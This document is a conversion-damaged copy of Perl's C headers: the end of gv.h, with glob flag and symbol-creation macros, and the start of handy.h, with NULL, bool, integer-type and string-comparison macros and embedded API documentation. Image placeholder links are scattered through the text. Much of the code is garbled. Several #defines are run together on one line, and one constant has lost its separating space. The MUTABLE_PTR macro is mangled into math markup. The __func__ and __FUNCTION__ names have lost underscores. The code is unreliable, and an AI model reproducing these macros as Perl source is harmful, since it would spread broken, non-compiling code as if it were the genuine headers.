

#define GvLINE(gv) (GvGP(gv)->gp\_line)



- #define GvEGV(gv) (GvGP(gv)->gp\_egv) #define GvEGVx(gv) (isGV\_with\_GP(gv) ? GvEGV(gv) : NULL) #define GvENAME(gv) GvNAME(GvEGV(gv) ? GvEGV(gv) : gv) #define GvESTASH(gv) GvSTASH(GvEGV(gv) ? GvEGV(gv) : gv)
- #define GVf\_INTRO 0x01
- #define GVf\_MULTI 0x02
- #define GVf\_ASSUMECV 0x04
- #define GVf\_IN\_PAD 0x08
- #define GVf\_IMPORTED0xF0
- #define GVf\_IMPORTED\_SV 0x10
- #define GVf\_IMPORTED\_AV 0x20
- #define GVf\_IMPORTED\_HV 0x40
- #define GVf\_IMPORTED\_CV 0x80

/\* Temporary flag for the tie \$handle deprecation warnings. \*/

#define GVf\_TIEWARNED 0x100





#define GvASSUMECV(gv) (GvFLAGS(gv) & GVf\_ASSUMECV) #define GvASSUMECV\_on(gv) (GvFLAGS(gv) |= GVf\_ASSUMECV) #define GvASSUMECV\_off(gv) (GvFLAGS(gv) &= ~GVf\_ASSUMECV)











#define GvIMPORTED\_CV\_on(gv) (GvFLAGS(gv) |= GVf\_IMPORTED\_CV)

#define GvIMPORTED\_CV\_off(gv) (GvFLAGS(gv) &= ~GVf\_IMPORTED\_CV)

#define GvIN\_PAD(gv) (GvFLAGS(gv) & GVf\_IN\_PAD)

#define GvIN\_PAD\_on(gv) (GvFLAGS(gv) |= GVf\_IN\_PAD)

#define GvIN\_PAD\_off(gv) (GvFLAGS(gv) &= ~GVf\_IN\_PAD)

#ifndef PERL\_CORE

# define Nullgv Null(GV\*)

#endif

- #define DM\_RUID 0x001
- #define DM\_EUID 0x002
- #define DM\_UID (DM\_RUID|DM\_EUID)
- #define DM\_ARRAY\_ISA 0x004
- #define DM\_RGID 0x010
- #define DM\_EGID 0x020
- #define DM\_GID (DM\_RGID|DM\_EGID)
- #define DM\_DELAY 0x100

### /\*

\* symbol creation flags, for use in gv\_fetchpv() and get\_\*v()

\*/

```
#define GV_ADD 0x01 /* add, if symbol not already there
```
For gv\_name\_set, adding a HEK for the first

time, so don't try to free what's there. \*/



/\* SVf\_UTF8 (more accurately the return value from SvUTF8) is also valid as a flag to gv\_fetch\_pvn\_flags, so ensure it lies outside this range.

\*/

#define GV\_NOADD\_MASK (SVf\_UTF8|GV\_NOADD\_NOINIT|GV\_NOEXPAND|GV\_NOTQUAL) /\* The bit flags that don't cause gv\_fetchpv() to add a symbol if not found \*/

#define gv\_fullname3(sv,gv,prefix) gv\_fullname4(sv,gv,prefix,TRUE) #define gv\_efullname3(sv,gv,prefix) gv\_efullname4(sv,gv,prefix,TRUE) #define gv\_fetchmethod(stash, name) gv\_fetchmethod\_autoload(stash, name, TRUE)

#define gv\_AVadd(gv) gv\_add\_by\_type((gv), SVt\_PVAV) #define gv\_HVadd(gv) gv\_add\_by\_type((gv), SVt\_PVHV) #define gv\_IOadd(gv) gv\_add\_by\_type((gv), SVt\_PVIO) #define gv\_SVadd(gv) gv\_add\_by\_type((gv), SVt\_NULL)

/\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*
- \* ex: set ts=8 sts=4 sw=4 noet:
- \*/

handy.h

/\* handy.h

\*

- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1999, 2000,
- \* 2001, 2002, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

\*/

#if !defined(\_\_STDC\_\_)

#ifdef NULL

#undef NULL

#endif

#ifndef I286

# define NULL 0

#else

# define NULL 0L

#endif

#endif

#ifndef PERL\_CORE

# define Null(type) ((type)NULL)

# /\*

=head1 Handy Values

=for apidoc AmU||Nullch

Null character pointer. (No longer available when C<PERL\_CORE> is defined.)

=for apidoc AmU||Nullsv

Null SV pointer. (No longer available when C<PERL\_CORE> is defined.)

 $=cut$ 

\*/

# define Nullch Null(char\*)

- # define Nullfp Null(PerlIO\*)
- # define Nullsv Null(SV\*)

#endif

#ifdef TRUE

#undef TRUE

#endif

#ifdef FALSE

#undef FALSE

#endif

- #define TRUE (1)
- #define FALSE (0)

/\* The MUTABLE\_\*() macros cast pointers to the types shown, in such a way

\* (compiler permitting) that casting away const-ness will give a warning;

- $*$  e.g.:
- \*

 $*$  const SV  $*$ sv = ...;

\* AV \*av1 =  $(AV^*)sv$ ;  $\leq E=$  BAD: the const has been silently cast away

 $*$  AV  $*$ av2 = MUTABLE\_AV(sv); <== GOOD: it may warn

\*/

```
#if defined(__GNUC__) && !defined(PERL_GCC_BRACE_GROUPS_FORBIDDEN)
# define MUTABLE_PTR(p) ({\text{void *}_p = (p); p; })#else
# define MUTABLE_PTR(p) ((void *) (p))
#endif
```


/\* XXX Configure ought to have a test for a boolean type, if I can

just figure out all the headers such a test needs.

Andy Dougherty August 1996

\*/

```
/* bool is built-in for g++-2.6.3 and later, which might be used
  for extensions. <_G_config.h> defines _G_HAVE_BOOL, but we can't
 be sure _G_config.h will be included before this file. _G_config.h
  also defines _G_HAVE_BOOL for both gcc and g++, but only g++
 actually has bool. Hence, G HAVE BOOL is pretty useless for us.
  g++ can be identified by __GNUG__.
  Andy Dougherty February 2000
```
\*/

#ifdef GNUG /\* GNU g++ has bool built-in \*/ # ifndef HAS\_BOOL # define HAS\_BOOL 1 # endif #endif

/\* The NeXT dynamic loader headers will not build with the bool macro

So declare them now to clear confusion.

\*/

#if defined(NeXT) || defined(\_\_NeXT\_\_)

# undef FALSE

# undef TRUE

typedef enum bool { FALSE = 0, TRUE = 1 } bool;

# define ENUM\_BOOL 1

# ifndef HAS\_BOOL

# define HAS\_BOOL 1

# endif /\* !HAS\_BOOL \*/

#endif /\* NeXT || \_\_NeXT\_\_ \*/

#ifndef HAS\_BOOL

# if defined(UTS) || defined(VMS)

# define bool int

# else

# define bool char

# endif

# define HAS\_BOOL 1

#endif

/\* a simple (bool) cast may not do the right thing: if bool is defined

\* as char for example, then the cast from int is implementation-defined

\*/

#define cBOOL(cbool) ((bool)!!(cbool))

/\* Try to figure out \_func\_\_ or \_FUNCTION equivalent, if any.

\* XXX Should really be a Configure probe, with HAS\_\_FUNCTION\_\_

\* and FUNCTION\_\_ as results.

\* XXX Similarly, a Configure probe for \_\_FILE\_\_ and \_\_LINE\_\_ is needed. \*/

#if (defined(\_\_STDC\_VERSION\_\_) && \_\_STDC\_VERSION\_\_ >= 199901L) || (defined(\_\_SUNPRO\_C)) /\* C99 or close enough. \*/

# define FUNCTION\_\_ \_\_func\_\_

#else

# if (defined(\_MSC\_VER) && \_MSC\_VER < 1300) || /\* Pre-MSVC 7.0 has neither \_\_func\_\_ nor  $\Box$  FUNCTION and no good workarounds, either.  $*/\Diamond$ 

 (defined(\_\_DECC\_VER)) /\* Tru64 or VMS, and strict C89 being used, but not modern enough cc (in Tur64, -c99 not known, only -std1). \*/

# define FUNCTION ""

# else

# define FUNCTION\_\_ \_\_FUNCTION\_\_ /\* Common extension. \*/

# endif

#endif

/\* XXX A note on the perl source internal type system. The original intent was that I32 be \*exactly\* 32 bits.

 Currently, we only guarantee that I32 is \*at least\* 32 bits. Specifically, if int is 64 bits, then so is I32. (This is the case for the Cray.) This has the advantage of meshing nicely with standard library calls (where we pass an I32 and the library is expecting an int), but the disadvantage that an I32 is not 32 bits. Andy Dougherty August 1996

 There is no guarantee that there is \*any\* integral type with exactly 32 bits. It is perfectly legal for a system to have sizeof(short) == sizeof(int) == sizeof(long) == 8.

 Similarly, there is no guarantee that I16 and U16 have exactly 16 bits.

 For dealing with issues that may arise from various 32/64-bit systems, we will ask Configure to check out

SHORTSIZE == sizeof(short) INTSIZE == sizeof(int) LONGSIZE == sizeof(long) LONGLONGSIZE == sizeof(long long) (if HAS\_LONG\_LONG)

```
PTRSIZE == sizeof(void *)
```

```
DOUBLESIZE == sizeof(double)
```

```
LONG_DOUBLESIZE == sizeof(long double) (if HAS_LONG_DOUBLE).
```
\*/

#ifdef I\_INTTYPES /\* e.g. Linux has int64\_t without <inttypes.h> \*/

- # include <inttypes.h>
- # ifdef INT32\_MIN\_BROKEN
- # undef INT32\_MIN
- # define INT32\_MIN (-2147483647-1)
- # endif
- # ifdef INT64\_MIN\_BROKEN
- # undef INT64\_MIN
- # define INT64\_MIN (-9223372036854775807LL-1)
- # endif

#endif

typedef I8TYPE I8;

- typedef U8TYPE U8;
- typedef I16TYPE I16;
- typedef U16TYPE U16;

typedef I32TYPE I32;

typedef U32TYPE U32;

#ifdef PERL\_CORE

# ifdef HAS\_QUAD

typedef I64TYPE I64;

typedef U64TYPE U64;

```
# endif
```

```
#endif /* PERL_CORE */
```

```
#if defined(HAS_QUAD) && defined(USE_64_BIT_INT)
```

```
# ifndef UINT64_C /* usually from <inttypes.h> */
```

```
# if defined(HAS_LONG_LONG) && QUADKIND == QUAD_IS_LONG_LONG
```

```
# define INT64_C(c) CAT2(c,LL)
```

```
# define UINT64_C(c) CAT2(c,ULL)
```
# else

```
# if LONGSIZE == 8 && QUADKIND == QUAD_IS_LONG
```
# define INT64\_C(c) CAT2(c,L)

```
# define UINT64_C(c) CAT2(c,UL)
```

```
# else
```

```
# if defined(_WIN64) && defined(_MSC_VER)
```

```
# define INT64_C(c) CAT2(c,I64)
```

```
# define UINT64_C(c) CAT2(c,UI64)
```

```
# else
```

```
# define INT64_C(c) ((I64TYPE)(c))
```
- # define UINT64\_C(c) ((U64TYPE)(c))
- # endif

# endif

# endif

# endif

#endif

#if defined(UINT8\_MAX) && defined(INT16\_MAX) && defined(INT32\_MAX)

/\* I8\_MAX and I8\_MIN constants are not defined, as I8 is an ambiguous type. Please search CHAR\_MAX in perl.h for further details. \*/ #define U8\_MAX UINT8\_MAX #define U8\_MIN UINT8\_MIN

#define I16\_MAX INT16\_MAX

#define I16\_MIN INT16\_MIN

#define U16\_MAX UINT16\_MAX

#define U16\_MIN UINT16\_MIN

#define I32\_MAX INT32\_MAX

#define I32\_MIN INT32\_MIN

#ifndef UINT32\_MAX\_BROKEN /\* e.g. HP-UX with gcc messes this up \*/

# define U32\_MAX UINT32\_MAX

#else

# define U32\_MAX 4294967295U

#endif

#define U32\_MIN UINT32\_MIN

#else

/\* I8\_MAX and I8\_MIN constants are not defined, as I8 is an ambiguous type. Please search CHAR\_MAX in perl.h for further details. \*/ #define U8\_MAX PERL\_UCHAR\_MAX #define U8\_MIN PERL\_UCHAR\_MIN

#define I16\_MAX PERL\_SHORT\_MAX #define I16\_MIN PERL\_SHORT\_MIN #define U16\_MAX PERL\_USHORT\_MAX #define U16\_MIN PERL\_USHORT\_MIN

#if LONGSIZE > 4

# define I32\_MAX PERL\_INT\_MAX

# define I32\_MIN PERL\_INT\_MIN

# define U32\_MAX PERL\_UINT\_MAX

# define U32\_MIN PERL\_UINT\_MIN

#else

# define I32\_MAX PERL\_LONG\_MAX

# define I32\_MIN PERL\_LONG\_MIN

# define U32\_MAX PERL\_ULONG\_MAX

# define U32\_MIN PERL\_ULONG\_MIN

#endif

#endif

 $/*$  log(2) is pretty close to 0.30103, just in case anyone is grepping for it \*/ #define BIT\_DIGITS(N) (((N)\*146)/485 + 1) /\* log2(10) =~ 146/485 \*/ #define TYPE\_DIGITS(T) BIT\_DIGITS(sizeof(T) \* 8) #define TYPE\_CHARS(T) (TYPE\_DIGITS(T) + 2) /\* sign, NUL \*/

#define Ctl(ch) ((ch) & 037)

/\*

=head1 SV-Body Allocation

=for apidoc Ama|SV\*|newSVpvs|const char\* s

Like C<newSVpvn>, but takes a literal string instead of a string/length pair.

=for apidoc Ama|SV\*|newSVpvs\_flags|const char\* s|U32 flags Like C<newSVpvn\_flags>, but takes a literal string instead of a string/length

pair.

=for apidoc Ama|SV\*|newSVpvs\_share|const char\* s

Like C<newSVpvn\_share>, but takes a literal string instead of a string/length pair and omits the hash parameter.

=for apidoc Am|void|sv\_catpvs\_flags|SV\* sv|const char\* s|I32 flags Like C<sv\_catpvn\_flags>, but takes a literal string instead of a string/length pair.

=for apidoc Am|void|sv\_catpvs\_nomg|SV\* sv|const char\* s Like C<sv\_catpvn\_nomg>, but takes a literal string instead of a string/length pair.

=for apidoc Am|void|sv\_catpvs|SV\* sv|const char\* s Like C<sv\_catpvn>, but takes a literal string instead of a string/length pair.

=for apidoc Am|void|sv\_catpvs\_mg|SV\* sv|const char\* s Like C<sv\_catpvn\_mg>, but takes a literal string instead of a string/length pair.

=for apidoc Am|void|sv\_setpvs|SV\* sv|const char\* s

Like C<sv\_setpvn>, but takes a literal string instead of a string/length pair.

=for apidoc Am|void|sv\_setpvs\_mg|SV\* sv|const char\* s Like C<sv\_setpvn\_mg>, but takes a literal string instead of a string/length pair.

=for apidoc Am|SV \*|sv\_setref\_pvs|const char\* s Like C<sv\_setref\_pvn>, but takes a literal string instead of a string/length pair.

=head1 Memory Management

=for apidoc Ama|char\*|savepvs|const char\* s

Like C<savepvn>, but takes a literal string instead of a string/length pair.

=for apidoc Ama|char\*|savesharedpvs|const char\* s A version of C<savepvs()> which allocates the duplicate string in memory which is shared between threads.

=head1 GV Functions

=for apidoc Am|HV\*|gv\_stashpvs|const char\* name|I32 create Like C<gv\_stashpvn>, but takes a literal string instead of a string/length pair.

=head1 Hash Manipulation Functions

=for apidoc Am|SV\*\*|hv\_fetchs|HV\* tb|const char\* key|I32 lval Like C<hv\_fetch>, but takes a literal string instead of a string/length pair.

=for apidoc Am|SV\*\*|hv\_stores|HV\* tb|const char\* key|NULLOK SV\* val Like C<hv\_store>, but takes a literal string instead of a string/length pair and omits the hash parameter.

=head1 Lexer interface

=for apidoc Amx|void|lex\_stuff\_pvs|const char \*pv|U32 flags

Like L</lex\_stuff\_pvn>, but takes a literal string instead of a

string/length pair.

 $=cut$ 

\*/

/\* concatenating with "" ensures that only literal strings are accepted as argument \*/ #define STR\_WITH\_LEN(s) ("" s ""), (sizeof(s)-1)

/\* note that STR\_WITH\_LEN() can't be used as argument to macros or functions that

\* under some configurations might be macros, which means that it requires the full

\* Perl\_xxx(aTHX\_ ...) form for any API calls where it's used.

\*/

/\* STR\_WITH\_LEN() shortcuts \*/

#define newSVpvs(str) Perl\_newSVpvn(aTHX\_STR\_WITH\_LEN(str))

```
#define newSVpvs_flags(str,flags) \
```
Perl\_newSVpvn\_flags(aTHX\_ STR\_WITH\_LEN(str), flags)

#define newSVpvs\_share(str) Perl\_newSVpvn\_share(aTHX\_ STR\_WITH\_LEN(str), 0)

#define sv\_catpvs\_flags(sv, str, flags) \

Perl\_sv\_catpvn\_flags(aTHX\_ sv, STR\_WITH\_LEN(str), flags)

```
#define sv_catpvs_nomg(sv, str) \setminus
```
Perl\_sv\_catpvn\_flags(aTHX\_ sv, STR\_WITH\_LEN(str), 0)

#define sv\_catpvs(sv, str)  $\setminus$ 

Perl\_sv\_catpvn\_flags(aTHX\_ sv, STR\_WITH\_LEN(str), SV\_GMAGIC)

```
#define sv_catpvs_mg(sv, str) \setminus
```
 Perl\_sv\_catpvn\_flags(aTHX\_ sv, STR\_WITH\_LEN(str), SV\_GMAGIC|SV\_SMAGIC) #define sv\_setpvs(sv, str) Perl\_sv\_setpvn(aTHX\_ sv, STR\_WITH\_LEN(str)) #define sv\_setpvs\_mg(sv, str) Perl\_sv\_setpvn\_mg(aTHX\_ sv, STR\_WITH\_LEN(str)) #define sv\_setref\_pvs(rv, classname, str)  $\setminus$ 

Perl\_sv\_setref\_pvn(aTHX\_ rv, classname, STR\_WITH\_LEN(str))

#define savepvs(str) Perl\_savepvn(aTHX\_ STR\_WITH\_LEN(str))

#define savesharedpvs(str) Perl\_savesharedpvn(aTHX\_STR\_WITH\_LEN(str))

#define gv\_stashpvs(str, create)  $\setminus$ 

Perl\_gv\_stashpvn(aTHX\_STR\_WITH\_LEN(str), create)

#define gv\_fetchpvs(namebeg, add, sv\_type) \

Perl\_gv\_fetchpvn\_flags(aTHX\_STR\_WITH\_LEN(namebeg), add, sv\_type)

#define gv\_fetchpvn(namebeg, len, add, sv\_type) \

Perl\_gv\_fetchpvn\_flags(aTHX\_ namebeg, len, add, sv\_type)

#define sv\_catxmlpvs(dsv, str, utf8) \

Perl\_sv\_catxmlpvn(aTHX\_ dsv, STR\_WITH\_LEN(str), utf8)

#define hv\_fetchs(hv,key,lval)  $\setminus$ 

((SV \*\*)Perl\_hv\_common(aTHX\_ (hv), NULL, STR\_WITH\_LEN(key), 0, \

(lval) ? (HV\_FETCH\_JUST\_SV | HV\_FETCH\_LVALUE) \

: HV\_FETCH\_JUST\_SV, NULL, 0))

#define hv\_stores(hv,key,val)  $\setminus$  $((SV **)$ Perl hv common(aTHX (hv), NULL, STR WITH LEN(key), 0, \ (HV\_FETCH\_ISSTORE | HV\_FETCH\_JUST\_SV), (val), 0))

#define lex\_stuff\_pvs(pv,flags) Perl\_lex\_stuff\_pvn(aTHX\_ STR\_WITH\_LEN(pv), flags)

#define get\_cvs(str, flags) \

Perl\_get\_cvn\_flags(aTHX\_ STR\_WITH\_LEN(str), (flags))

/\*

=head1 Miscellaneous Functions

=for apidoc Am|bool|strNE|char\* s1|char\* s2

Test two strings to see if they are different. Returns true or

false.

=for apidoc Am|bool|strEQ|char\* s1|char\* s2

Test two strings to see if they are equal. Returns true or false.

=for apidoc Am|bool|strLT|char\* s1|char\* s2

Test two strings to see if the first, C<s1>, is less than the second,

C<s2>. Returns true or false.

=for apidoc Am|bool|strLE|char\* s1|char\* s2 Test two strings to see if the first, C<s1>, is less than or equal to the second, C<s2>. Returns true or false.

=for apidoc Am|bool|strGT|char\* s1|char\* s2 Test two strings to see if the first, C<s1>, is greater than the second, C<s2>. Returns true or false.

=for apidoc Am|bool|strGE|char\* s1|char\* s2 Test two strings to see if the first, C<s1>, is greater than or equal to the second, C<s2>. Returns true or false.

=for apidoc Am|bool|strnNE|char\* s1|char\* s2|STRLEN len Test two strings to see if they are different. The C<len> parameter indicates the number of bytes to compare. Returns true or false. (A wrapper for C<strncmp>).

=for apidoc Am|bool|strnEQ|char\* s1|char\* s2|STRLEN len Test two strings to see if they are equal. The C<len> parameter indicates the number of bytes to compare. Returns true or false. (A wrapper for C<strncmp>).

#### $=cut$

```
*/
```
#define strNE(s1,s2) (strcmp(s1,s2)) #define strEQ(s1,s2) (!strcmp(s1,s2)) #define strLT(s1,s2) (strcmp(s1,s2) < 0) #define strLE(s1,s2) (strcmp(s1,s2) <= 0) #define strGT(s1,s2) (strcmp(s1,s2) > 0) #define strGE(s1,s2) (strcmp(s1,s2) >= 0) #define strnNE(s1,s2,l) (strncmp(s1,s2,l))

```
#define strnEQ(s1,s2,l) (!strncmp(s1,s2,l))
```
#ifdef HAS\_MEMCMP

```
# define memNE(s1,s2,l) (memcmp(s1,s2,l))
```

```
# define memEQ(s1,s2,l) (!memcmp(s1,s2,l))
```
#else

# define memNE(s1,s2,l) (bcmp(s1,s2,l))

```
# define memEQ(s1,s2,l) (!bcmp(s1,s2,l))
```
#endif

```
#define memEQs(s1, l, s2) \
```

```
(sizeof(s2)-1 == l && memEQ(s1, ("" s2 ""), (sizeof(s2)-1)))
```

```
#define memNEs(s1, l, s2) !memEQs(s1, l, s2)
```
## /\*

\* Character classes.

```
*
```
\* Unfortunately, the introduction of locales means that we

- \* can't trust isupper(), etc. to tell the truth. And when
- \* it comes to  $\sqrt{w+}$  with tainting enabled, we \*must\* be able
- \* to trust our character classes.

```
*
```
- \* Therefore, the default tests in the text of Perl will be
- \* independent of locale. Any code that wants to depend on
- \* the current locale will use the tests that begin with "lc".

#### #ifdef HAS\_SETLOCALE /\* XXX Is there a better test for this? \*/

# ifndef CTYPE256

# define CTYPE256

# endif

#endif

/\*

#### =head1 Character classes

There are three variants for all the functions in this section. The base ones operate using the character set of the platform Perl is running on. The ones with an C<\_A> suffix operate on the ASCII character set, and the ones with an C<\_L1> suffix operate on the full Latin1 character set. All are unaffected by locale

For ASCII platforms, the base function with no suffix and the one with the C<\_A> suffix are identical. The function with the C<\_L1> suffix imposes the Latin-1 character set onto the platform. That is, the code points that are ASCII are unaffected, since ASCII is a subset of Latin-1. But the non-ASCII code points are treated as if they are Latin-1 characters. For example, C<isSPACE\_L1()> will return true when called with the code point 0xA0, which is the Latin-1 NO-BREAK SPACE.

\*/
